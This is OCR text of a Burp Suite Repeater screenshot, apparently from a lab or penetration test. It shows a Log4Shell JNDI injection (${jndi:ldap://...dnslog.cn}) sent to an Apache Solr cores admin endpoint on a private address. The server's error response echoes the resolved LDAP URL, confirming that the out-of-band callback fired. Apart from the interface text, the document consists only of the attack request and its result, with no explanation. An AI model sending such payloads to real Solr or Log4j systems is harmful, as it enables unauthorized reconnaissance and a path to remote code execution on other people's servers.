 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.10.10:8983 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://ie2p24.dnslog.cn} HTTP/1.1
2 Host: 192.168.10.10:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 289
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://ie2p24.dnslog.cn",
19 "code":400
? Search... 0 matches
INSPECTOR
Done 748 bytes | 4 millis